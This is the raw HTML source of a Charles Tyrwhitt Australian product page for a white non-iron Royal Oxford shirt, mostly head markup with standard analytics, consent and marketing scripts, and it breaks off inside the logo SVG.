

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.charlestyrwhitt.com/au/non-iron-royal-oxford-shirt---white/FON0219WHT.html
body_size: 83396
content:
<!doctype html>

<html lang="en-AU">
<head>









<meta charset=UTF-8>
<meta http-equiv="X-UA-Compatible" content="IE=edge">





<title>
Non-Iron Royal Oxford Shirt - White | Charles Tyrwhitt

 AU

</title>





	 


	




<!-- OneTrust Cookies Consent Notice start -->
<script src="https://cdn.cookielaw.org/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" data-domain-script="f2eaec67-9e13-44f9-9704-6bcd1279174e" ></script>
<script type="text/javascript">
function OptanonWrapper() {
var consentSettings=_satellite.getVar("onetrustConsentAdobe")   
  if(consentSettings.ecid===true){ //experience cloud ID service
      adobe.optIn.approve('ecid',true);
  }else{adobe.optIn.deny('ecid',true);}
  
  if(consentSettings.aa===true){ //analytics
      adobe.optIn.approve('aa',true);
  }else{adobe.optIn.deny('aa',true);}
  
  if(consentSettings.target===true){ //target, obv
      adobe.optIn.approve('target',true);
  }else{adobe.optIn.deny('target',true);}
  
  adobe.optIn.complete();

 }
</script>
<!-- OneTrust Cookies Consent Notice end -->

 
	

<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Organization",
    "url": "https://www.charlestyrwhitt.com/au/home",
    "name": "Charles Tyrwhitt",
    "sameAs": [
        "https://www.facebook.com/CharlesTyrwhitt",
        "https://www.instagram.com/charlestyrwhitt",
        "https://twitter.com/ctshirts/",
        "https://www.youtube.com/c/charlestyrwhitt",
        "https://www.linkedin.com/company/charles-tyrwhitt/",
        "https://en.wikipedia.org/wiki/Charles_Tyrwhitt"
    ],
    "logo": "/on/demandware.static/Sites-CTShirts-AU-Site/-/default/dwde98a8dd/images/ct-logo.svg",
    "address": {
        "@type": "PostalAddress",
        "streetAddress": "Cottons Centre, Hay's Ln",
        "addressLocality": "London",
        "postalCode": "SE1 2QG"
    },
    "contactPoint": [
        {
        "@type": "ContactPoint",
        "telephone": "0344 482 4000",
        "contactType": "customer service",
        "areaServed": "GB",
        "availableLanguage": "en"
        }
    ],
    "founder": {
        "@type": "Person",
        "name": "Nick Wheeler",
        "sameAs": "https://en.wikipedia.org/wiki/Nicholas_Wheeler"
    }
}
</script>

<link rel="icon" type="image/png" href="/on/demandware.static/Sites-CTShirts-AU-Site/-/default/dwe16be01d/images/favicon-48x48.png" sizes="48x48" />
<link rel="icon" type="image/svg+xml" href="/on/demandware.static/Sites-CTShirts-AU-Site/-/default/dw215d3908/images/favicon.svg" />
<link rel="shortcut icon" href="/on/demandware.static/Sites-CTShirts-AU-Site/-/default/dw7bc64b60/images/favicon.ico" />
<link rel="apple-touch-icon" sizes="180x180" href="/on/demandware.static/Sites-CTShirts-AU-Site/-/default/dwa91f76ca/images/apple-touch-icon.png" />
<link rel="manifest" href="/on/demandware.static/Sites-CTShirts-AU-Site/-/default/dwdb91738b/images/site.webmanifest" />



<link href="https://www.googletagmanager.com" rel="preconnect" crossorigin>

<link href="https://www.googleadservices.com" rel="preconnect" crossorigin>

<link href="https://www.google-analytics.com" rel="preconnect" crossorigin>

<link href="https://widget.as.criteo.com" rel="preconnect" crossorigin>

<link href="https://tag.rmp.rakuten.com" rel="preconnect" crossorigin>

<link href="https://static.hotjar.com" rel="preconnect" crossorigin>

<link href="https://static.criteo.net" rel="preconnect" crossorigin>

<link href="https://sslwidget.criteo.com" rel="preconnect" crossorigin>

<link href="https://smetrics.ctshirts.com" rel="preconnect" crossorigin>

<link href="https://script.hotjar.com" rel="preconnect" crossorigin>

<link href="https://p.cquotient.com" rel="preconnect" crossorigin>

<link href="https://nebula-cdn.kampyle.com" rel="preconnect" crossorigin>

<link href="https://googleads.g.doubleclick.net" rel="preconnect" crossorigin>

<link href="https://dataservices.sub2tech.com" rel="preconnect" crossorigin>

<link href="https://cdn.sub2tech.com" rel="preconnect" crossorigin>

<link href="https://cdn.cquotient.com" rel="preconnect" crossorigin>

<link href="https://cdn.cookielaw.org" rel="preconnect" crossorigin>

<link href="https://cdn-assets.rapidspike.com" rel="preconnect" crossorigin>

<link href="https://assets.adobedtm.com" rel="preconnect" crossorigin>




<script>
document.addEventListener('data_layer_ready', function() {
!function(e,n,t,i,r,o){function s(e){if("number"!=typeof e)return e;var n=new Date;return new Date(n.getTime()+1e3*e)}var a=4e3,c="xnpe_async_hide";function p(e){return e.reduce((function(e,n){return e[n]=function(){e._.push([n.toString(),arguments])},e}),{_:[]})}function m(e,n,t){var i=t.createElement(n);i.src=e;var r=t.getElementsByTagName(n)[0];return r.parentNode.insertBefore(i,r),i}function u(e){return"[object Date]"===Object.prototype.toString.call(e)}o.target=o.target||"https://api.exponea.com",o.file_path=o.file_path||o.target+"/js/exponea.min.js",r[n]=p(["anonymize","initialize","identify","getSegments","update","track","trackLink","trackEnhancedEcommerce","getHtml","showHtml","showBanner","showWebLayer","ping","getAbTest","loadDependency","getRecommendation","reloadWebLayers","_preInitialize","_initializeConfig"]),r[n].notifications=p(["isAvailable","isSubscribed","subscribe","unsubscribe"]),r[n].segments=p(["subscribe"]),r[n]["snippetVersion"]="v2.7.0",function(e,n,t){e[n]["_"+t]={},e[n]["_"+t].nowFn=Date.now,e[n]["_"+t].snippetStartTime=e[n]["_"+t].nowFn()}(r,n,"performance"),function(e,n,t,i,r,o){e[r]={sdk:e[i],sdkObjectName:i,skipExperiments:!!t.new_experiments,sign:t.token+"/"+(o.exec(n.cookie)||["","new"])[1],path:t.target}}(r,e,o,n,i,RegExp("__exponea_etc__"+"=([\\w-]+)")),function(e,n,t){m(e.file_path,n,t)}(o,t,e),function(e,n,t,i,r,o,p){if(e.new_experiments){!0===e.new_experiments&&(e.new_experiments={});var l,f=e.new_experiments.hide_class||c,_=e.new_experiments.timeout||a,g=encodeURIComponent(o.location.href.split("#")[0]);e.cookies&&e.cookies.expires&&("number"==typeof e.cookies.expires||u(e.cookies.expires)?l=s(e.cookies.expires):e.cookies.expires.tracking&&("number"==typeof e.cookies.expires.tracking||u(e.cookies.expires.tracking))&&(l=s(e.cookies.expires.tracking))),l&&l<new Date&&(l=void 0);var d=e.target+"/webxp/"+n+"/"+o[t].sign+"/modifications.min.js?http-referer="+g+"&timeout="+_+"ms"+(l?"&cookie-expires="+Math.floor(l.getTime()/1e3):"");"sync"===e.new_experiments.mode&&o.localStorage.getItem("__exponea__sync_modifications__")?function(e,n,t,i,r){t[r][n]="<"+n+' src="'+e+'"></'+n+">",i.writeln(t[r][n]),i.writeln("<"+n+">!"+r+".init && document.writeln("+r+"."+n+'.replace("/'+n+'/", "/'+n+'-async/").replace("><", " async><"))</'+n+">")}(d,n,o,p,t):function(e,n,t,i,r,o,s,a){o.documentElement.classList.add(e);var c=m(t,i,o);function p(){r[a].init||m(t.replace("/"+i+"/","/"+i+"-async/"),i,o)}function u(){o.documentElement.classList.remove(e)}c.onload=p,c.onerror=p,r.setTimeout(u,n),r[s]._revealPage=u}(f,_,d,n,o,p,r,t)}}(o,t,i,0,n,r,e),function(e,n,t){var i;e[n]._initializeConfig(t),(null===(i=t.experimental)||void 0===i?void 0:i.non_personalized_weblayers)&&e[n]._preInitialize(t),e[n].start=function(i){i&&Object.keys(i).forEach((function(e){return t[e]=i[e]})),e[n].initialize(t)}}(r,n,o)}(document,"exponea","script","webxpClient",window,{
target: "https://uk1-api.eng.bloomreach.com",
token: "d868c674-e566-11ef-bb40-924d6b029175",
experimental: {
  non_personalized_weblayers: true
},
// replace with current customer ID or leave commented out for an anonymous customer
// customer: window.currentUserId,
track: {
  visits: false,
    google_analytics: false,
   default_properties: {
      language: window.utag_data?.global?.site_language,
      campaign_site: window.utag_data?.global?.campaign_site,
      page_type: window.utag_data?.page?.type,
      country_site: window.utag_data?.global.sfcc_country,


    }
},

utm_always: true,
utm_params: ['utm_source', 'utm_medium', 'utm_campaign', 'utm_term', 'utm_content', 'gclid', 'campaign_id',],
});
exponea.start();
});
</script>





<script type="text/javascript" src="//assets.adobedtm.com/launch-ENce2a614f4d504b9a99a55f36a56a1aa8.min.js?v=2"></script>



<script type="text/javascript">
(function(a,b,c,d){
a='https://www.mczbf.com/tags/458354226001/tag.js';
b=document;c='script';d=b.createElement(c);d.src=a;
d.type='text/java'+c;d.async=true;
d.id='cjapitag';
a=b.getElementsByTagName(c)[0];a.parentNode.insertBefore(d,a)
})();
</script>




<meta name="keywords" content="Non-Iron Royal Oxford Shirt - White" />



<meta name="description" content="Buy our Non-Iron Royal Oxford Shirt - White exclusively from Charles Tyrwhitt of Jermyn Street, London. Available for international delivery." />









<link rel="alternate" hreflang="nl_NL" href="https://www.charlestyrwhitt.com/nl/nl_NL/niet-strijken-royal-oxford-overhemd---wit/FON0219WHT.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en_NL" href="https://www.charlestyrwhitt.com/nl/en_NL/non-iron-royal-oxford-shirt---white/FON0219WHT.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="en_CA" href="https://www.charlestyrwhitt.com/ca/en_CA/non-iron-royal-oxford-shirt---white/FON0219WHT.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="fr_CA" href="https://www.charlestyrwhitt.com/ca/fr_CA/chemise-en-oxford-royal-&agrave;-col-classique-sans-repassage----blanc/FON0219WHT.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="de_CH" href="https://www.charlestyrwhitt.com/ch/de_CH/b&uuml;gelfreies-royal-oxfordhemd---wei&szlig;/FON0219WHT.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="fr_CH" href="https://www.charlestyrwhitt.com/ch/fr_CH/chemise-en-oxford-royal-&agrave;-col-classique-sans-repassage----blanc/FON0219WHT.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en_CH" href="https://www.charlestyrwhitt.com/ch/en_CH/non-iron-royal-oxford-shirt---white/FON0219WHT.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="en-AT" href="https://www.charlestyrwhitt.com/eu/non-iron-royal-oxford-shirt---white/FON0219WHT.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-BE" href="https://www.charlestyrwhitt.com/eu/non-iron-royal-oxford-shirt---white/FON0219WHT.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-AD" href="https://www.charlestyrwhitt.com/eu/non-iron-royal-oxford-shirt---white/FON0219WHT.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-FI" href="https://www.charlestyrwhitt.com/eu/non-iron-royal-oxford-shirt---white/FON0219WHT.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-ES" href="https://www.charlestyrwhitt.com/eu/non-iron-royal-oxford-shirt---white/FON0219WHT.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-GR" href="https://www.charlestyrwhitt.com/eu/non-iron-royal-oxford-shirt---white/FON0219WHT.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-MC" href="https://www.charlestyrwhitt.com/eu/non-iron-royal-oxford-shirt---white/FON0219WHT.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-SM" href="https://www.charlestyrwhitt.com/eu/non-iron-royal-oxford-shirt---white/FON0219WHT.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-PT" href="https://www.charlestyrwhitt.com/eu/non-iron-royal-oxford-shirt---white/FON0219WHT.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-IT" href="https://www.charlestyrwhitt.com/eu/non-iron-royal-oxford-shirt---white/FON0219WHT.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-LU" href="https://www.charlestyrwhitt.com/eu/non-iron-royal-oxford-shirt---white/FON0219WHT.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="x-default" href="https://www.charlestyrwhitt.com/intl/non-iron-royal-oxford-shirt---white/FON0219WHT.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en" href="https://www.charlestyrwhitt.com/intl/non-iron-royal-oxford-shirt---white/FON0219WHT.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="en-AU" href="https://www.charlestyrwhitt.com/au/non-iron-royal-oxford-shirt---white/FON0219WHT.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="de" href="https://www.charlestyrwhitt.com/de/buegelfreies-royal-oxfordhemd---weiss/FON0219WHT.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="en-GB" href="https://www.charlestyrwhitt.com/uk/non-iron-royal-oxford-shirt---white/FON0219WHT.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="en-US" href="https://www.charlestyrwhitt.com/us/non-iron-royal-oxford-shirt---white/FON0219WHT.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="fr" href="https://www.charlestyrwhitt.com/fr/chemise-en-oxford-royal-&agrave;-col-classique-sans-repassage----blanc/FON0219WHT.html" class="js-hreflangs-head__link"/>








<!--[if lt IE 9]>
<script src="/on/demandware.static/Sites-CTShirts-AU-Site/-/en_AU/v1768828577280/js/lib/html5.js"></script>
<![endif]-->

<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Australia/Sydney",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'aawj-CTShirts-AU';
CQuotient.realm = 'AAWJ';
CQuotient.siteId = 'CTShirts-AU';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'en_AU';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>
<!-- Demandware Apple Pay -->

<style type="text/css">ISAPPLEPAY{display:inline}.dw-apple-pay-button,.dw-apple-pay-button:hover,.dw-apple-pay-button:active{background-color:black;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:75% 60%;border-radius:5px;border:1px solid black;box-sizing:border-box;margin:5px auto;min-height:30px;min-width:100px;padding:0}
.dw-apple-pay-button:after{content:'Apple Pay';visibility:hidden}.dw-apple-pay-button.dw-apple-pay-logo-white{background-color:white;border-color:white;background-image:-webkit-named-image(apple-pay-logo-black);color:black}.dw-apple-pay-button.dw-apple-pay-logo-white.dw-apple-pay-border{border-color:black}</style>


<!-- UI -->


<link class="font-stylesheet" rel="stylesheet" href="/on/demandware.static/Sites-CTShirts-AU-Site/-/en_AU/v1768828577280/css/ct-fonts.css" />












    
    

    
    
    
    

        
        <link href="" 
            class="js-combined-css" 
            rel="stylesheet" 
            data-href="/on/demandware.static/Sites-CTShirts-AU-Site/-/en_AU/v1768828577280/css/ct-productdetails.css" />

        
        <link href="" 
            class="js-onlyMobile-css" 
            rel="stylesheet" 
            data-href="/on/demandware.static/Sites-CTShirts-AU-Site/-/en_AU/v1768828577280/css-mobile/ct-productdetails-mobile.css" />

        
        <link href="" 
            class="js-onlyDesktop-css" 
            rel="stylesheet" 
            data-href="/on/demandware.static/Sites-CTShirts-AU-Site/-/en_AU/v1768828577280/css-desktop/ct-productdetails-desktop.css" />
    



<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1"/>


<style> body {opacity:0}</style>

<script>
    var mediaQuery = window.matchMedia('(min-width: 768px)');
    if (mediaQuery.matches) {   // desktop size screen
        var combinedCssLink = document.getElementsByClassName('js-combined-css')[0];
        var combineCssSrc = combinedCssLink.getAttribute('data-href');
        combinedCssLink.setAttribute('href', combineCssSrc);
    
    } else {
        // default mobile size styling
        var onlyMobileCssLink = document.getElementsByClassName('js-onlyMobile-css')[0];
        var onlyMobileCssSrc = onlyMobileCssLink.getAttribute('data-href');
        onlyMobileCssLink.setAttribute('href', onlyMobileCssSrc);

        // on request desktop styling for mobile device
        var onlyDesktopCssLink = document.getElementsByClassName('js-onlyDesktop-css')[0];
        var onlyDesktopCssSrc = onlyDesktopCssLink.getAttribute('data-href');
        window.addEventListener('resize', function(event) {
            if (mediaQuery.matches) {   // if desktop device size is applied
                onlyDesktopCssLink.setAttribute('href', onlyDesktopCssSrc);
            }
        });
    }
</script>




<meta name="google-site-verification" content="0W4LzrbQRFEl76kGXphjjjEng-oOnAxBKTQkXgmpw1g" />


<meta name="msvalidate.01" content="0BFECDEF008E835B8FF47F948A2935D2" />


<meta name="p:domain_verify" content="c56da4f72ad857ae23edec35473b80e4" />







<meta content='True' name='HandheldFriendly' />



<meta name="viewport" content="width=device-width, maximum-scale=5.0">
<script type="text/javascript">
if (window.jQuery) {
jQuery(document).ready(function(){
if(screen.width < 768){
jQuery('#footer').append('<a href="/au/home" class="full-site-link">View Full Site</a>');
jQuery('.full-site-link')
.attr('href', '/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Home-FullSite')
.click(function(e) {
e.preventDefault();
jQuery.ajax({
url: '/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Home-FullSite',
success: function(){
window.location.reload();
}
});
}
);
}
});
}
</script>

<script type="text/javascript">
if (window.jQuery) {
jQuery(document).ready(function(){
if(screen.width < 768){
jQuery('#footer').append('<a href="/au/home" class="mobile-site-link">View Mobile Site</a>');
jQuery('.mobile-site-link')
.attr('href', '/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Home-MobileSite')
.click(function(e) {
e.preventDefault();
jQuery.ajax({
url: '/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Home-MobileSite',
success: function(){
window.location.reload();
}
});
});
}
});
}
</script>







<script>
var rs_rum_id = "9a623d38-b1c1-4255-b2ff-aa634d65b569", rs_acc_id = "bb395706-b6c3-4e94-b8ad-922fa2784abc";
(function(d, t) {
let s = d.getElementsByTagName(t)[0], r = d.createElement(t);
r.async = "async"; r.src = "//cdn-assets.rapidspike.com/static/js/timingpcg.min.js";
s.parentNode.insertBefore(r, s);
})(document, "script");
</script>








<script src="/on/demandware.static/Sites-CTShirts-AU-Site/-/en_AU/v1768828577280/js/jquerycomb.js"></script>
<script>
var searchParams = new URLSearchParams(window.location.search);
var directToCart = searchParams.get('directToCart');
if (directToCart !== null) {
window.location.assign('https://www.charlestyrwhitt.com/au/cart');
}
</script>

<script>
window.applePaySDKLoaded = false;
var applePayJSLoadedPromise = new Promise(resolve => {
var element = document.createElement("script");
element.addEventListener("load", resolve, { once : true });
element.src = "https://applepay.cdn-apple.com/jsapi/v1.3.2/apple-pay-sdk.js"
element.crossOrigin = "anonymous";
document.head.appendChild(element);
var attempts = 0;
// Poll for the Apple Pay SDK to be loaded
// This is necessary because the Apple Pay SDK does not provide a callback when it is loaded
var pollInterval = setInterval(() => {
attempts++;
if (window.ApplePaySession) {
window.applePaySDKLoaded = true;
window.dispatchEvent(new Event('applePaySDKLoaded'));
clearInterval(pollInterval);
} else if (attempts > 10) {
clearInterval(pollInterval);
}
}, 100);
});
</script>



<link rel="canonical" href="https://www.charlestyrwhitt.com/au/non-iron-royal-oxford-shirt---white/FON0219WHT.html"/>


<link rel="preload" defer as="image" href="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw42113d06/hi-res/FON0219WHT_COLLAR_DETAIL_01.jpg?sw=960&amp;sh=1200"/>
</head>

<body class="lang-en" data-country="AU">





	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="850b7158758db0cd203c814921" dwContentID="site-speed-lcp-script" -->
<div style="pointer-events: none; position: fixed; top: 0; left: 0; width: 99vw; height: 99vh; max-width: 99vw; max-height: 99vh;overflow:hidden;">
<img width="99999" height="99999" style="pointer-events: none; position: absolute; top: 0; left: 0; width: 99vw; height: 99vh; max-width: 99vw; max-height: 99vh;" src="[data-uri]">
</div>
</div> <!-- End content-asset -->






<div id="wrapper" class="pt_product-details wrapper" pid="FON0219WHT">















<div class="tab-hide h4 skip-content position-absolute">
<a href="#main" tabindex="1" class="d-block white tab-hide__link js-tab-hide__link">Skip to main content</a>
<a href="/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/AccessibilityPolicy-DisplayPage" tabindex="1" class="d-block white tab-hide__link js-tab-hide__link">View accessibility page</a>
</div>

<div class="js-sr-progress hide accessibility-hidden" role="alert">
system process in progress
</div>

<div class="js-header-wrapper header--wrapper">






    



    
    <div class="banner-strip__wrapper col-100">
        
	 


	



 
	
    </div>

















<header id="header" class="header position-relative bg-white" role="banner">

<div class="overlay-body"></div>

<div class="header__top-section position-relative d-flex flex-justify-space-between flex-align-center bg-white p-ends-z p-sides-m">

<div class="header__burger-menu-wrap col-25 mps-col-20">
<button class="header__burger-button header__burger-button--front d-flex flex-direction-column flex-align-center position-relative bg-none no-border p-all-z js-menu-button" type="button">
<span class="header__burger-button--inner"></span>
<span class="d-inline header__burger-button--text h5 blue1">
<span class="js-menu-close header__burger-button--menu position-relative">Menu</span>
<span class="header__burger-button--close js-menu-close">Close</span>
</span>
</button>
<button tabindex="0" class="tab-hide__mobile-accessibility-policy-helper button--unstyled js-mobile-accessibility-helper"></button>

<div class="tab-hide h4 skip-content position-absolute">
<a href="/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/AccessibilityPolicy-DisplayPage" tabindex="0" class="d-block white tab-hide__link js-tab-hide__link js-accessibility-policy-link-mobile">View accessibility page</a>
</div>
</div>


<div class="col-50 mps-col-25 header__right-section">
<figure id="home-logo" class="header__ct-logo text-center mls-p-left-m ls-p-left-z mls-text-left m-all-z">
<a aria-label="Charles Tyrwhitt Homepage" href="https://www.charlestyrwhitt.com/au/home" data-tracking="header-nav-url" data-tracking-custom-value="home-logo">











<svg class="header__ct-logo--large p-ends-xs d-none ct-logo" style="" viewbox="0 0 681.14 70.62"  aria-label="">








































































<path d="M33.69 32.43C29.5304 34.1815 25.0633 35.0858 20.55 35.09C10.53 35.09 0 28.87 0 17.85C0 6.82996 9.83 0.149961 20.05 0.149961C25.5404 0.00602968 30.9329 1.62134 35.44 4.75996L32.64 10.76C30.18 6.39996 25.64 4.48996 20.86 4.48996C13.48 4.45996 9 10.38 9 17.85C8.93363 19.5617 9.21535 21.2691 9.8281 22.8688C10.4408 24.4686 11.3719 25.9273 12.5648 27.1567C13.7577 28.3861 15.1878 29.3606 16.7683 30.0212C18.3489 30.6818 20.047 31.0148 21.76 31C26.47 31 31.88 28.34 35.14 25L33.69 32.43Z" fill="#001F49"/>
<path d="M73.1302 34.49V19.6H58.5402V34.49H50.4702L50.5202 0.75H58.5202V15.34H73.0802V0.75H81.2002V34.49H73.1302Z" fill="#001F49"/>
<path d="M122.45 34.49C120.94 30.98 119.34 27.4899 117.79 24.0599H105.79L100.72 34.49H95.23L112 0.699951H115.16C117 5.50995 119.49 9.99995 121.8 14.64C125.05 21.3 128.31 27.87 131.67 34.49H122.45ZM111.72 11.43L107.96 19.43H115.53L111.72 11.43Z" fill="#001F49"/>
<path d="M166.51 34.49C163.45 30.12 157.89 20.7 157.38 19.9C156.559 19.91 155.739 19.8431 154.93 19.7L156.38 17.54C157.252 17.562 158.119 17.4033 158.927 17.0738C159.734 16.7444 160.465 16.2514 161.073 15.6258C161.68 15.0002 162.152 14.2556 162.458 13.4389C162.764 12.6221 162.897 11.7509 162.85 10.88C162.85 6.22 158.59 4.96 155.38 4.96H154.28V34.49H146.2V0.75H157.2C163.02 0.75 170.49 3.21 170.49 10.28C170.49 14.84 167.73 17.49 164.12 18.85C168.23 24.36 172.24 29.47 175.95 34.49H166.51Z" fill="#001F49"/>
<path d="M190.51 34.49V0.75H198.68V30.33C200.34 30.38 201.99 30.38 203.68 30.38C207.764 30.4669 211.849 30.2462 215.9 29.72L213.9 34.49H190.51Z" fill="#001F49"/>
<path d="M230.41 34.49V0.75H251.06L253.27 5.46C249.864 5.0364 246.433 4.83597 243 4.86H238.49V15.34H240C243.381 15.3815 246.763 15.248 250.13 14.94L250 19.75C247 19.6 243.93 19.5 240.92 19.5H238.47V30.33L244.23 30.38C248.068 30.438 251.904 30.2174 255.71 29.72L253.71 34.49H230.41Z" fill="#001F49"/>
<path d="M270.6 24.76C273.6 28.42 277.67 30.76 280.78 30.76C281.356 30.7984 281.934 30.7131 282.474 30.5101C283.014 30.3071 283.505 29.9909 283.913 29.5828C284.321 29.1746 284.637 28.684 284.84 28.1437C285.043 27.6034 285.129 27.0259 285.09 26.45C285.09 20.53 269.35 21.45 269.35 10.16C269.35 3.89003 274.57 0.280029 280.18 0.280029C283.79 0.280029 288.1 1.33003 290.91 3.54003L287.85 9.40003C286.19 6.70003 283.54 4.54003 280.18 4.54003C279.715 4.50977 279.249 4.57572 278.81 4.73374C278.372 4.89177 277.971 5.13849 277.632 5.45849C277.293 5.77849 277.024 6.1649 276.842 6.59359C276.659 7.02228 276.566 7.48404 276.57 7.95003C276.57 14.72 292.66 13.21 292.66 24.64C292.66 31.26 286.85 35.12 279.93 35.12C275.56 35.171 271.311 33.6804 267.93 30.91L270.6 24.76Z" fill="#001F49"/>
<path d="M341 34.49V4.86H328.24L329.5 0.75H362V4.86H349.15V34.49H341Z" fill="#001F49"/>
<path d="M387.64 34.49C387.69 31.38 387.69 28.27 387.69 25.16V20.3C383 13.78 378.31 7.22 373.55 0.75H382.62C386.08 5.66 389.62 10.58 393.15 15.44L404.93 0.75H410.14L395.76 18.5V34.5L387.64 34.49Z" fill="#001F49"/>
<path d="M443.57 34.49C440.51 30.12 434.95 20.7 434.45 19.9C433.626 19.91 432.802 19.8431 431.99 19.7L433.45 17.54C434.322 17.5621 435.188 17.4033 435.995 17.0738C436.802 16.7443 437.532 16.2511 438.139 15.6253C438.746 14.9996 439.217 14.2549 439.522 13.4381C439.826 12.6214 439.959 11.7504 439.91 10.88C439.91 6.22 435.65 4.96 432.44 4.96H431.34V34.49H423.27V0.75H434.27C440.08 0.75 447.55 3.21 447.55 10.28C447.55 14.84 444.8 17.49 441.19 18.85C445.3 24.36 449.31 29.47 453.01 34.49H443.57Z" fill="#001F49"/>
